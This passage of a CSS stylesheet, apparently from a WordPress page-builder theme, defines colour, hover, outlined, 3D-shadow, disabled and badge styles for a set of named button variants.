    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-orange:hover,
a.vc_btn-orange:hover,
button.vc_btn-orange:hover {
    background-color: #f5b14b;
    color: #f7f7f7!important
}

.vc_btn-orange.vc_btn_outlined,
.vc_btn-orange.vc_btn_square_outlined,
a.vc_btn-orange.vc_btn_outlined,
a.vc_btn-orange.vc_btn_square_outlined,
button.vc_btn-orange.vc_btn_outlined,
button.vc_btn-orange.vc_btn_square_outlined {
    color: #F7BE68!important
}

.vc_btn-orange.vc_btn_outlined:hover,
.vc_btn-orange.vc_btn_square_outlined:hover,
a.vc_btn-orange.vc_btn_outlined:hover,
a.vc_btn-orange.vc_btn_square_outlined:hover,
button.vc_btn-orange.vc_btn_outlined:hover,
button.vc_btn-orange.vc_btn_square_outlined:hover {
    border-color: #f5b14b
}

.vc_btn-orange.vc_btn_3d,
a.vc_btn-orange.vc_btn_3d,
button.vc_btn-orange.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f4a733;
    box-shadow: 0 5px 0 #f4a733;
    margin-bottom: 5px
}

.vc_btn-orange.vc_btn_3d.vc_btn_xs,
a.vc_btn-orange.vc_btn_3d.vc_btn_xs,
button.vc_btn-orange.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f4a733;
    box-shadow: 0 3px 0 #f4a733;
    margin-bottom: 3px
}

.vc_btn-orange.vc_btn_3d.vc_btn_sm,
a.vc_btn-orange.vc_btn_3d.vc_btn_sm,
button.vc_btn-orange.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f4a733;
    box-shadow: 0 4px 0 #f4a733;
    margin-bottom: 4px
}

.vc_btn-sky,
a.vc_btn-sky,
button.vc_btn-sky {
    background-color: #5AA1E3;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-sky:hover,
a.vc_btn-sky:hover,
button.vc_btn-sky:hover {
    background-color: #4092df;
    color: #f7f7f7!important
}

.vc_btn-sky.vc_btn_outlined,
.vc_btn-sky.vc_btn_square_outlined,
a.vc_btn-sky.vc_btn_outlined,
a.vc_btn-sky.vc_btn_square_outlined,
button.vc_btn-sky.vc_btn_outlined,
button.vc_btn-sky.vc_btn_square_outlined {
    color: #5AA1E3!important
}

.vc_btn-sky.vc_btn_outlined:hover,
.vc_btn-sky.vc_btn_square_outlined:hover,
a.vc_btn-sky.vc_btn_outlined:hover,
a.vc_btn-sky.vc_btn_square_outlined:hover,
button.vc_btn-sky.vc_btn_outlined:hover,
button.vc_btn-sky.vc_btn_square_outlined:hover {
    border-color: #4092df
}

.vc_btn-sky.vc_btn_3d,
a.vc_btn-sky.vc_btn_3d,
button.vc_btn-sky.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #2a86db;
    box-shadow: 0 5px 0 #2a86db;
    margin-bottom: 5px
}

.vc_btn-sky.vc_btn_3d.vc_btn_xs,
a.vc_btn-sky.vc_btn_3d.vc_btn_xs,
button.vc_btn-sky.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #2a86db;
    box-shadow: 0 3px 0 #2a86db;
    margin-bottom: 3px
}

.vc_btn-sky.vc_btn_3d.vc_btn_sm,
a.vc_btn-sky.vc_btn_3d.vc_btn_sm,
button.vc_btn-sky.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #2a86db;
    box-shadow: 0 4px 0 #2a86db;
    margin-bottom: 4px
}

.vc_btn-green,
a.vc_btn-green,
button.vc_btn-green {
    background-color: #6DAB3C;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-green:hover,
a.vc_btn-green:hover,
button.vc_btn-green:hover {
    background-color: #5f9434;
    color: #f7f7f7!important
}

.vc_btn-green.vc_btn_outlined,
.vc_btn-green.vc_btn_square_outlined,
a.vc_btn-green.vc_btn_outlined,
a.vc_btn-green.vc_btn_square_outlined,
button.vc_btn-green.vc_btn_outlined,
button.vc_btn-green.vc_btn_square_outlined {
    color: #6DAB3C!important
}

.vc_btn-green.vc_btn_outlined:hover,
.vc_btn-green.vc_btn_square_outlined:hover,
a.vc_btn-green.vc_btn_outlined:hover,
a.vc_btn-green.vc_btn_square_outlined:hover,
button.vc_btn-green.vc_btn_outlined:hover,
button.vc_btn-green.vc_btn_square_outlined:hover {
    border-color: #5f9434
}

.vc_btn-green.vc_btn_3d,
a.vc_btn-green.vc_btn_3d,
button.vc_btn-green.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #53812d;
    box-shadow: 0 5px 0 #53812d;
    margin-bottom: 5px
}

.vc_btn-green.vc_btn_3d.vc_btn_xs,
a.vc_btn-green.vc_btn_3d.vc_btn_xs,
button.vc_btn-green.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #53812d;
    box-shadow: 0 3px 0 #53812d;
    margin-bottom: 3px
}

.vc_btn-green.vc_btn_3d.vc_btn_sm,
a.vc_btn-green.vc_btn_3d.vc_btn_sm,
button.vc_btn-green.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #53812d;
    box-shadow: 0 4px 0 #53812d;
    margin-bottom: 4px
}

.vc_btn-juicy_pink,
a.vc_btn-juicy_pink,
button.vc_btn-juicy_pink {
    background-color: #F4524D;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-juicy_pink:hover,
a.vc_btn-juicy_pink:hover,
button.vc_btn-juicy_pink:hover {
    background-color: #f23630;
    color: #f7f7f7!important
}

.vc_btn-juicy_pink.vc_btn_outlined,
.vc_btn-juicy_pink.vc_btn_square_outlined,
a.vc_btn-juicy_pink.vc_btn_outlined,
a.vc_btn-juicy_pink.vc_btn_square_outlined,
button.vc_btn-juicy_pink.vc_btn_outlined,
button.vc_btn-juicy_pink.vc_btn_square_outlined {
    color: #F4524D!important
}

.vc_btn-juicy_pink.vc_btn_outlined:hover,
.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
a.vc_btn-juicy_pink.vc_btn_outlined:hover,
a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
button.vc_btn-juicy_pink.vc_btn_outlined:hover,
button.vc_btn-juicy_pink.vc_btn_square_outlined:hover {
    border-color: #f23630
}

.vc_btn-juicy_pink.vc_btn_3d,
a.vc_btn-juicy_pink.vc_btn_3d,
button.vc_btn-juicy_pink.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f11f18;
    box-shadow: 0 5px 0 #f11f18;
    margin-bottom: 5px
}

.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f11f18;
    box-shadow: 0 3px 0 #f11f18;
    margin-bottom: 3px
}

.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f11f18;
    box-shadow: 0 4px 0 #f11f18;
    margin-bottom: 4px
}

.vc_btn-sandy_brown,
a.vc_btn-sandy_brown,
button.vc_btn-sandy_brown {
    background-color: #F79468;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-sandy_brown:hover,
a.vc_btn-sandy_brown:hover,
button.vc_btn-sandy_brown:hover {
    background-color: #f57f4b;
    color: #f7f7f7!important
}

.vc_btn-sandy_brown.vc_btn_outlined,
.vc_btn-sandy_brown.vc_btn_square_outlined,
a.vc_btn-sandy_brown.vc_btn_outlined,
a.vc_btn-sandy_brown.vc_btn_square_outlined,
button.vc_btn-sandy_brown.vc_btn_outlined,
button.vc_btn-sandy_brown.vc_btn_square_outlined {
    color: #F79468!important
}

.vc_btn-sandy_brown.vc_btn_outlined:hover,
.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
a.vc_btn-sandy_brown.vc_btn_outlined:hover,
a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
button.vc_btn-sandy_brown.vc_btn_outlined:hover,
button.vc_btn-sandy_brown.vc_btn_square_outlined:hover {
    border-color: #f57f4b
}

.vc_btn-sandy_brown.vc_btn_3d,
a.vc_btn-sandy_brown.vc_btn_3d,
button.vc_btn-sandy_brown.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #f46e33;
    box-shadow: 0 5px 0 #f46e33;
    margin-bottom: 5px
}

.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #f46e33;
    box-shadow: 0 3px 0 #f46e33;
    margin-bottom: 3px
}

.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #f46e33;
    box-shadow: 0 4px 0 #f46e33;
    margin-bottom: 4px
}

.vc_btn-purple,
a.vc_btn-purple,
button.vc_btn-purple {
    background-color: #B97EBB;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-purple:hover,
a.vc_btn-purple:hover,
button.vc_btn-purple:hover {
    background-color: #ae6ab0;
    color: #f7f7f7!important
}

.vc_btn-purple.vc_btn_outlined,
.vc_btn-purple.vc_btn_square_outlined,
a.vc_btn-purple.vc_btn_outlined,
a.vc_btn-purple.vc_btn_square_outlined,
button.vc_btn-purple.vc_btn_outlined,
button.vc_btn-purple.vc_btn_square_outlined {
    color: #B97EBB!important
}

.vc_btn-purple.vc_btn_outlined:hover,
.vc_btn-purple.vc_btn_square_outlined:hover,
a.vc_btn-purple.vc_btn_outlined:hover,
a.vc_btn-purple.vc_btn_square_outlined:hover,
button.vc_btn-purple.vc_btn_outlined:hover,
button.vc_btn-purple.vc_btn_square_outlined:hover {
    border-color: #ae6ab0
}

.vc_btn-purple.vc_btn_3d,
a.vc_btn-purple.vc_btn_3d,
button.vc_btn-purple.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #a559a8;
    box-shadow: 0 5px 0 #a559a8;
    margin-bottom: 5px
}

.vc_btn-purple.vc_btn_3d.vc_btn_xs,
a.vc_btn-purple.vc_btn_3d.vc_btn_xs,
button.vc_btn-purple.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #a559a8;
    box-shadow: 0 3px 0 #a559a8;
    margin-bottom: 3px
}

.vc_btn-purple.vc_btn_3d.vc_btn_sm,
a.vc_btn-purple.vc_btn_3d.vc_btn_sm,
button.vc_btn-purple.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #a559a8;
    box-shadow: 0 4px 0 #a559a8;
    margin-bottom: 4px
}

.vc_btn-white,
a.vc_btn-white,
button.vc_btn-white {
    background-color: #FFF;
    color: #666!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-white:hover,
a.vc_btn-white:hover,
button.vc_btn-white:hover {
    background-color: #f0f0f0;
    color: #5e5e5e!important
}

.vc_btn-white.vc_btn_outlined,
.vc_btn-white.vc_btn_square_outlined,
a.vc_btn-white.vc_btn_outlined,
a.vc_btn-white.vc_btn_square_outlined,
button.vc_btn-white.vc_btn_outlined,
button.vc_btn-white.vc_btn_square_outlined {
    color: #FFF!important
}

.vc_btn-white.vc_btn_outlined:hover,
.vc_btn-white.vc_btn_square_outlined:hover,
a.vc_btn-white.vc_btn_outlined:hover,
a.vc_btn-white.vc_btn_square_outlined:hover,
button.vc_btn-white.vc_btn_outlined:hover,
button.vc_btn-white.vc_btn_square_outlined:hover {
    border-color: #f0f0f0
}

.vc_btn-white.vc_btn_3d,
a.vc_btn-white.vc_btn_3d,
button.vc_btn-white.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #e3e3e3;
    box-shadow: 0 5px 0 #e3e3e3;
    margin-bottom: 5px
}

.vc_btn-white.vc_btn_3d.vc_btn_xs,
a.vc_btn-white.vc_btn_3d.vc_btn_xs,
button.vc_btn-white.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #e3e3e3;
    box-shadow: 0 3px 0 #e3e3e3;
    margin-bottom: 3px
}

.vc_btn-white.vc_btn_3d.vc_btn_sm,
a.vc_btn-white.vc_btn_3d.vc_btn_sm,
button.vc_btn-white.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #e3e3e3;
    box-shadow: 0 4px 0 #e3e3e3;
    margin-bottom: 4px
}

.vc_btn-grace,
a.vc_btn-grace,
button.vc_btn-grace {
    background-color: #AED13B;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-grace:hover,
a.vc_btn-grace:hover,
button.vc_btn-grace:hover {
    background-color: #9ec02d;
    color: #f7f7f7!important
}

.vc_btn-grace.vc_btn_outlined,
.vc_btn-grace.vc_btn_square_outlined,
a.vc_btn-grace.vc_btn_outlined,
a.vc_btn-grace.vc_btn_square_outlined,
button.vc_btn-grace.vc_btn_outlined,
button.vc_btn-grace.vc_btn_square_outlined {
    color: #AED13B!important
}

.vc_btn-grace.vc_btn_outlined:hover,
.vc_btn-grace.vc_btn_square_outlined:hover,
a.vc_btn-grace.vc_btn_outlined:hover,
a.vc_btn-grace.vc_btn_square_outlined:hover,
button.vc_btn-grace.vc_btn_outlined:hover,
button.vc_btn-grace.vc_btn_square_outlined:hover {
    border-color: #9ec02d
}

.vc_btn-grace.vc_btn_3d,
a.vc_btn-grace.vc_btn_3d,
button.vc_btn-grace.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #8dac28;
    box-shadow: 0 5px 0 #8dac28;
    margin-bottom: 5px
}

.vc_btn-grace.vc_btn_3d.vc_btn_xs,
a.vc_btn-grace.vc_btn_3d.vc_btn_xs,
button.vc_btn-grace.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #8dac28;
    box-shadow: 0 3px 0 #8dac28;
    margin-bottom: 3px
}

.vc_btn-grace.vc_btn_3d.vc_btn_sm,
a.vc_btn-grace.vc_btn_3d.vc_btn_sm,
button.vc_btn-grace.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #8dac28;
    box-shadow: 0 4px 0 #8dac28;
    margin-bottom: 4px
}

.vc_btn-default,
a.vc_btn-default,
button.vc_btn-default {
    color: #7d7d7d;
    background-color: #fff;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-default,
.open>.dropdown-togglea.vc_btn-default,
.open>.dropdown-togglebutton.vc_btn-default,
.vc_btn-default.active,
.vc_btn-default:active,
.vc_btn-default:focus,
.vc_btn-default:hover,
a.vc_btn-default.active,
a.vc_btn-default:active,
a.vc_btn-default:focus,
a.vc_btn-default:hover,
button.vc_btn-default.active,
button.vc_btn-default:active,
button.vc_btn-default:focus,
button.vc_btn-default:hover {
    color: #7d7d7d;
    background-color: #e6e6e6;
    border-color: transparent
}

.vc_btn-default.disabled,
.vc_btn-default.disabled.active,
.vc_btn-default.disabled:active,
.vc_btn-default.disabled:focus,
.vc_btn-default.disabled:hover,
.vc_btn-default[disabled],
.vc_btn-default[disabled].active,
.vc_btn-default[disabled]:active,
.vc_btn-default[disabled]:focus,
.vc_btn-default[disabled]:hover,
a.vc_btn-default.disabled,
a.vc_btn-default.disabled.active,
a.vc_btn-default.disabled:active,
a.vc_btn-default.disabled:focus,
a.vc_btn-default.disabled:hover,
a.vc_btn-default[disabled],
a.vc_btn-default[disabled].active,
a.vc_btn-default[disabled]:active,
a.vc_btn-default[disabled]:focus,
a.vc_btn-default[disabled]:hover,
button.vc_btn-default.disabled,
button.vc_btn-default.disabled.active,
button.vc_btn-default.disabled:active,
button.vc_btn-default.disabled:focus,
button.vc_btn-default.disabled:hover,
button.vc_btn-default[disabled],
button.vc_btn-default[disabled].active,
button.vc_btn-default[disabled]:active,
button.vc_btn-default[disabled]:focus,
button.vc_btn-default[disabled]:hover,
fieldset[disabled] .vc_btn-default,
fieldset[disabled] .vc_btn-default.active,
fieldset[disabled] .vc_btn-default:active,
fieldset[disabled] .vc_btn-default:focus,
fieldset[disabled] .vc_btn-default:hover,
fieldset[disabled] a.vc_btn-default,
fieldset[disabled] a.vc_btn-default.active,
fieldset[disabled] a.vc_btn-default:active,
fieldset[disabled] a.vc_btn-default:focus,
fieldset[disabled] a.vc_btn-default:hover,
fieldset[disabled] button.vc_btn-default,
fieldset[disabled] button.vc_btn-default.active,
fieldset[disabled] button.vc_btn-default:active,
fieldset[disabled] button.vc_btn-default:focus,
fieldset[disabled] button.vc_btn-default:hover {
    background-color: #fff;
    border-color: transparent
}

.vc_btn-default .badge,
a.vc_btn-default .badge,
button.vc_btn-default .badge {
    color: #fff;
    background-color: #7d7d7d
}

.vc_btn-primary,
a.vc_btn-primary,
button.vc_btn-primary {
    color: #fff;
    background-color: #00aef0;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-primary,
.open>.dropdown-togglea.vc_btn-primary,
.open>.dropdown-togglebutton.vc_btn-primary,
.vc_btn-primary.active,
.vc_btn-primary:active,
.vc_btn-primary:focus,
.vc_btn-primary:hover,
a.vc_btn-primary.active,
a.vc_btn-primary:active,
a.vc_btn-primary:focus,
a.vc_btn-primary:hover,
button.vc_btn-primary.active,
button.vc_btn-primary:active,
button.vc_btn-primary:focus,
button.vc_btn-primary:hover {
    color: #fff;
    background-color: #0089bd;
    border-color: transparent
}

.vc_btn-primary.disabled,
.vc_btn-primary.disabled.active,
.vc_btn-primary.disabled:active,
.vc_btn-primary.disabled:focus,
.vc_btn-primary.disabled:hover,
.vc_btn-primary[disabled],
.vc_btn-primary[disabled].active,
.vc_btn-primary[disabled]:active,
.vc_btn-primary[disabled]:focus,
.vc_btn-primary[disabled]:hover,
a.vc_btn-primary.disabled,
a.vc_btn-primary.disabled.active,
a.vc_btn-primary.disabled:active,
a.vc_btn-primary.disabled:focus,
a.vc_btn-primary.disabled:hover,
a.vc_btn-primary[disabled],
a.vc_btn-primary[disabled].active,
a.vc_btn-primary[disabled]:active,
a.vc_btn-primary[disabled]:focus,
a.vc_btn-primary[disabled]:hover,
button.vc_btn-primary.disabled,
button.vc_btn-primary.disabled.active,
button.vc_btn-primary.disabled:active,
button.vc_btn-primary.disabled:focus,
button.vc_btn-primary.disabled:hover,
button.vc_btn-primary[disabled],
button.vc_btn-primary[disabled].active,
button.vc_btn-primary[disabled]:active,
button.vc_btn-primary[disabled]:focus,
button.vc_btn-primary[disabled]:hover,
fieldset[disabled] .vc_btn-primary,
fieldset[disabled] .vc_btn-primary.active,
fieldset[disabled] .vc_btn-primary:active,
fieldset[disabled] .vc_btn-primary:focus,
fieldset[disabled] .vc_btn-primary:hover,
fieldset[disabled] a.vc_btn-primary,
fieldset[disabled] a.vc_btn-primary.active,
fieldset[disabled] a.vc_btn-primary:active,
fieldset[disabled] a.vc_btn-primary:focus,
fieldset[disabled] a.vc_btn-primary:hover,
fieldset[disabled] button.vc_btn-primary,
fieldset[disabled] button.vc_btn-primary.active,
fieldset[disabled] button.vc_btn-primary:active,
fieldset[disabled] button.vc_btn-primary:focus,
fieldset[disabled] button.vc_btn-primary:hover {
    background-color: #00aef0;
    border-color: transparent
}

.vc_btn-primary .badge,
a.vc_btn-primary .badge,
button.vc_btn-primary .badge {
    color: #00aef0;
    background-color: #fff
}

.vc_btn-success,
a.vc_btn-success,
button.vc_btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-success,
.open>.dropdown-togglea.vc_btn-success,
.open>.dropdown-togglebutton.vc_btn-success,
.vc_btn-success.active,
.vc_btn-success:active,
.vc_btn-success:focus,
.vc_btn-success:hover,
a.vc_btn-success.active,
a.vc_btn-success:active,
a.vc_btn-success:focus,
a.vc_btn-success:hover,
button.vc_btn-success.active,
button.vc_btn-success:active,
button.vc_btn-success:focus,
button.vc_btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: transparent
}

.vc_btn-success.disabled,
.vc_btn-success.disabled.active,
.vc_btn-success.disabled:active,
.vc_btn-success.disabled:focus,
.vc_btn-success.disabled:hover,
.vc_btn-success[disabled],
.vc_btn-success[disabled].active,
.vc_btn-success[disabled]:active,
.vc_btn-success[disabled]:focus,
.vc_btn-success[disabled]:hover,
a.vc_btn-success.disabled,
a.vc_btn-success.disabled.active,
a.vc_btn-success.disabled:active,
a.vc_btn-success.disabled:focus,
a.vc_btn-success.disabled:hover,
a.vc_btn-success[disabled],
a.vc_btn-success[disabled].active,
a.vc_btn-success[disabled]:active,
a.vc_btn-success[disabled]:focus,
a.vc_btn-success[disabled]:hover,
button.vc_btn-success.disabled,
button.vc_btn-success.disabled.active,
button.vc_btn-success.disabled:active,
button.vc_btn-success.disabled:focus,
button.vc_btn-success.disabled:hover,
button.vc_btn-success[disabled],
button.vc_btn-success[disabled].active,
button.vc_btn-success[disabled]:active,
button.vc_btn-success[disabled]:focus,
button.vc_btn-success[disabled]:hover,
fieldset[disabled] .vc_btn-success,
fieldset[disabled] .vc_btn-success.active,
fieldset[disabled] .vc_btn-success:active,
fieldset[disabled] .vc_btn-success:focus,
fieldset[disabled] .vc_btn-success:hover,
fieldset[disabled] a.vc_btn-success,
fieldset[disabled] a.vc_btn-success.active,
fieldset[disabled] a.vc_btn-success:active,
fieldset[disabled] a.vc_btn-success:focus,
fieldset[disabled] a.vc_btn-success:hover,
fieldset[disabled] button.vc_btn-success,
fieldset[disabled] button.vc_btn-success.active,
fieldset[disabled] button.vc_btn-success:active,
fieldset[disabled] button.vc_btn-success:focus,
fieldset[disabled] button.vc_btn-success:hover {
    background-color: #5cb85c;
    border-color: transparent
}

.vc_btn-success .badge,
a.vc_btn-success .badge,
button.vc_btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.vc_btn-info,
a.vc_btn-info,
button.vc_btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-info,
.open>.dropdown-togglea.vc_btn-info,
.open>.dropdown-togglebutton.vc_btn-info,
.vc_btn-info.active,
.vc_btn-info:active,
.vc_btn-info:focus,
.vc_btn-info:hover,
a.vc_btn-info.active,
a.vc_btn-info:active,
a.vc_btn-info:focus,
a.vc_btn-info:hover,
button.vc_btn-info.active,
button.vc_btn-info:active,
button.vc_btn-info:focus,
button.vc_btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: transparent
}

.vc_btn-info.disabled,
.vc_btn-info.disabled.active,
.vc_btn-info.disabled:active,
.vc_btn-info.disabled:focus,
.vc_btn-info.disabled:hover,
.vc_btn-info[disabled],
.vc_btn-info[disabled].active,
.vc_btn-info[disabled]:active,
.vc_btn-info[disabled]:focus,
.vc_btn-info[disabled]:hover,
a.vc_btn-info.disabled,
a.vc_btn-info.disabled.active,
a.vc_btn-info.disabled:active,
a.vc_btn-info.disabled:focus,
a.vc_btn-info.disabled:hover,
a.vc_btn-info[disabled],
a.vc_btn-info[disabled].active,
a.vc_btn-info[disabled]:active,
a.vc_btn-info[disabled]:focus,
a.vc_btn-info[disabled]:hover,
button.vc_btn-info.disabled,
button.vc_btn-info.disabled.active,
button.vc_btn-info.disabled:active,
button.vc_btn-info.disabled:focus,
button.vc_btn-info.disabled:hover,
button.vc_btn-info[disabled],
button.vc_btn-info[disabled].active,
button.vc_btn-info[disabled]:active,
button.vc_btn-info[disabled]:focus,
button.vc_btn-info[disabled]:hover,
fieldset[disabled] .vc_btn-info,
fieldset[disabled] .vc_btn-info.active,
fieldset[disabled] .vc_btn-info:active,
fieldset[disabled] .vc_btn-info:focus,
fieldset[disabled] .vc_btn-info:hover,
fieldset[disabled] a.vc_btn-info,
fieldset[disabled] a.vc_btn-info.active,
fieldset[disabled] a.vc_btn-info:active,
fieldset[disabled] a.vc_btn-info:focus,
fieldset[disabled] a.vc_btn-info:hover,
fieldset[disabled] button.vc_btn-info,
fieldset[disabled] button.vc_btn-info.active,
fieldset[disabled] button.vc_btn-info:active,
fieldset[disabled] button.vc_btn-info:focus,
fieldset[disabled] button.vc_btn-info:hover {
    background-color: #5bc0de;
    border-color: transparent
}

.vc_btn-info .badge,
a.vc_btn-info .badge,
button.vc_btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.vc_btn-warning,
a.vc_btn-warning,
button.vc_btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-warning,
.open>.dropdown-togglea.vc_btn-warning,
.open>.dropdown-togglebutton.vc_btn-warning,
.vc_btn-warning.active,
.vc_btn-warning:active,
.vc_btn-warning:focus,
.vc_btn-warning:hover,
a.vc_btn-warning.active,
a.vc_btn-warning:active,
a.vc_btn-warning:focus,
a.vc_btn-warning:hover,
button.vc_btn-warning.active,
button.vc_btn-warning:active,
button.vc_btn-warning:focus,
button.vc_btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: transparent
}

.vc_btn-warning.disabled,
.vc_btn-warning.disabled.active,
.vc_btn-warning.disabled:active,
.vc_btn-warning.disabled:focus,
.vc_btn-warning.disabled:hover,
.vc_btn-warning[disabled],
.vc_btn-warning[disabled].active,
.vc_btn-warning[disabled]:active,
.vc_btn-warning[disabled]:focus,
.vc_btn-warning[disabled]:hover,
a.vc_btn-warning.disabled,
a.vc_btn-warning.disabled.active,
a.vc_btn-warning.disabled:active,
a.vc_btn-warning.disabled:focus,
a.vc_btn-warning.disabled:hover,
a.vc_btn-warning[disabled],
a.vc_btn-warning[disabled].active,
a.vc_btn-warning[disabled]:active,
a.vc_btn-warning[disabled]:focus,
a.vc_btn-warning[disabled]:hover,
button.vc_btn-warning.disabled,
button.vc_btn-warning.disabled.active,
button.vc_btn-warning.disabled:active,
button.vc_btn-warning.disabled:focus,
button.vc_btn-warning.disabled:hover,
button.vc_btn-warning[disabled],
button.vc_btn-warning[disabled].active,
button.vc_btn-warning[disabled]:active,
button.vc_btn-warning[disabled]:focus,
button.vc_btn-warning[disabled]:hover,
fieldset[disabled] .vc_btn-warning,
fieldset[disabled] .vc_btn-warning.active,
fieldset[disabled] .vc_btn-warning:active,
fieldset[disabled] .vc_btn-warning:focus,
fieldset[disabled] .vc_btn-warning:hover,
fieldset[disabled] a.vc_btn-warning,
fieldset[disabled] a.vc_btn-warning.active,
fieldset[disabled] a.vc_btn-warning:active,
fieldset[disabled] a.vc_btn-warning:focus,
fieldset[disabled] a.vc_btn-warning:hover,
fieldset[disabled] button.vc_btn-warning,
fieldset[disabled] button.vc_btn-warning.active,
fieldset[disabled] button.vc_btn-warning:active,
fieldset[disabled] button.vc_btn-warning:focus,
fieldset[disabled] button.vc_btn-warning:hover {
    background-color: #f0ad4e;
    border-color: transparent
}

.vc_btn-warning .badge,
a.vc_btn-warning .badge,
button.vc_btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.vc_btn-danger,
a.vc_btn-danger,
button.vc_btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: transparent
}

.open>.dropdown-toggle.vc_btn-danger,
.open>.dropdown-togglea.vc_btn-danger,
.open>.dropdown-togglebutton.vc_btn-danger,
.vc_btn-danger.active,
.vc_btn-danger:active,
.vc_btn-danger:focus,
.vc_btn-danger:hover,
a.vc_btn-danger.active,
a.vc_btn-danger:active,
a.vc_btn-danger:focus,
a.vc_btn-danger:hover,
button.vc_btn-danger.active,
button.vc_btn-danger:active,
button.vc_btn-danger:focus,
button.vc_btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: transparent
}

.vc_btn-danger.disabled,
.vc_btn-danger.disabled.active,
.vc_btn-danger.disabled:active,
.vc_btn-danger.disabled:focus,
.vc_btn-danger.disabled:hover,
.vc_btn-danger[disabled],
.vc_btn-danger[disabled].active,
.vc_btn-danger[disabled]:active,
.vc_btn-danger[disabled]:focus,
.vc_btn-danger[disabled]:hover,
a.vc_btn-danger.disabled,
a.vc_btn-danger.disabled.active,
a.vc_btn-danger.disabled:active,
a.vc_btn-danger.disabled:focus,
a.vc_btn-danger.disabled:hover,
a.vc_btn-danger[disabled],
a.vc_btn-danger[disabled].active,
a.vc_btn-danger[disabled]:active,
a.vc_btn-danger[disabled]:focus,
a.vc_btn-danger[disabled]:hover,
button.vc_btn-danger.disabled,
button.vc_btn-danger.disabled.active,
button.vc_btn-danger.disabled:active,
button.vc_btn-danger.disabled:focus,
button.vc_btn-danger.disabled:hover,
button.vc_btn-danger[disabled],
button.vc_btn-danger[disabled].active,
button.vc_btn-danger[disabled]:active,
button.vc_btn-danger[disabled]:focus,
button.vc_btn-danger[disabled]:hover,
fieldset[disabled] .vc_btn-danger,
fieldset[disabled] .vc_btn-danger.active,
fieldset[disabled] .vc_btn-danger:active,
fieldset[disabled] .vc_btn-danger:focus,
fieldset[disabled] .vc_btn-danger:hover,
fieldset[disabled] a.vc_btn-danger,
fieldset[disabled] a.vc_btn-danger.active,
fieldset[disabled] a.vc_btn-danger:active,
fieldset[disabled] a.vc_btn-danger:focus,
fieldset[disabled] a.vc_btn-danger:hover,
fieldset[disabled] button.vc_btn-danger,
fieldset[disabled] button.vc_btn-danger.active,
fieldset[disabled] button.vc_btn-danger:active,
fieldset[disabled] button.vc_btn-danger:focus,
fieldset[disabled] button.vc_btn-danger:hover {
    background-color: #d9534f;
    border-color: transparent
}

